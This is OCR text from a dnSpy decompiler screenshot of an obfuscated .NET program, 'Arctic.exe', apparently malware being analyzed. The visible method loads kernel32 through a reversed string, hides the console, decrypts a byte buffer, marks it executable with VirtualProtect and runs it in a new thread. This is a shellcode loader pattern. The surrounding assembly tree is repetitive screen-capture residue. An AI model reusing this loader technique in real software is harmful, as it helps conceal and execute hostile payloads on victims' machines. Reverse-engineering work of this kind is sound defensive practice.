 dnSpy v6.1.8 (32-bit, .NET)
Файл Правка Вид Отладка Окно Помощь C# Старт
Обозреватель сборок
System.Threading.Thread (5.0.0.0)
System.ComponentModel.Primitives (5.0.0.0)
System.Runtime.Extensions (5.0.0.0)
System.Resources.ResourceManager (5.0.0.0)
Microsoft.Win32.Primitives (5.0.0.0)
System.ComponentModel.TypeConverter (5.0.0.0)
System.Drawing.Primitives (5.0.0.0)
System.Diagnostics.Debug (5.0.0.0)
System.Net.Requests (5.0.0.0)
System.Threading.Tasks (5.0.0.0)
Microsoft.Win32.Registry (5.0.0.0)
System.IO.Compression (5.0.0.0)
System.Core (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
Arctic (1.0.0.0)
Arctic.exe
PE
Ссылки Типов
Ссылки
Ресурсы
{ } -
{ } fbfkPPZ0B2Y933YU0W
Jc6S30OjsRiCDlCfuQ @02000003
{ } hZQN9Blbk00vRSH0EH
nD2Y9eaeGpRkdCAUHg @0200000E
{ } MSG_NET
{ } qYDX6GrtqRVoBDwcl6
AXQJt89t4R7VsYflA6 @02000005
{ } RZbicHgYc25fKXlcXi
{ } TnGMultS4Rnp98Lhl0
Arctic (1.0.0.0)
Arctic.exe
PE
Ссылки Типов
Ссылки
Ресурсы
{ } -
{ } fbfkPPZ0B2Y933YU0W
Jc6S30OjsRiCDlCfuQ @02000003
{ } hZQN9Blbk00vRSH0EH
{ } MSG_NET
{ } qYDX6GrtqRVoBDwcl6
AXQJt89t4R7VsYflA6 @02000005
{ } RZbicHgYc25fKXlcXi
AXQJt89t4R7VsYflA6
30
31 // Token: 0x06000015 RID: 21 RVA: 0x00027BF0 File Offset: 0x00025DF0
32 private void YDUJvj4ir()
33 {
34 try
35 {
36 Jc6S30OjsRiCDlCfuQ.LoadLibraryA(this.abLDhF9ZA("lld.23lenre" + 'k'));
37 uint num = 0U;
38 Jc6S30OjsRiCDlCfuQ.FreeConsole();
39 Jc6S30OjsRiCDlCfuQ.ScJjItmGT(Jc6S30OjsRiCDlCfuQ.Ywgea6uZi.Length, ref Jc6S30OjsRiCDlCfuQ.Ywgea6uZi);
40 Correct correct = new Correct();
41 correct.CorrectData("XbkjhxgAIUYsioa", 30, J6KHkn7FY8olPy1kK2.fvZNk3KGn, J6KHkn7FY8olPy1kK2.qP2GxhTDk);
42 Jc6S30OjsRiCDlCfuQ.VirtualProtect(ref Jc6S30OjsRiCDlCfuQ.Ywgea6uZi[0], Jc6S30OjsRiCDlCfuQ.Ywgea6uZi.Length, 64U, ref num);
43 uint num2 = 0U;
44 int num3 = 392;
45 IntPtr intptr_ = Jc6S30OjsRiCDlCfuQ.CreateThread(0U, 0U, ref Jc6S30OjsRiCDlCfuQ.Ywgea6uZi[392], J6KHkn7FY8olPy1kK2.fvZNk3KGn, 0, ref num2);
46 try
47 {
48 do
49 {
50 Jc6S30OjsRiCDlCfuQ.WaitForSingleObject(intptr_, uint.MaxValue);
51 }
52 while (num3 != 392);
53 }
54 catch (Exception ex)
55 {
56 throw ex;
57 }
58 }
59 catch (Exception ex2)
100 %
Локальные переменные
Наименование Значение Тип
Активация Windows
Чтобы активировать Wind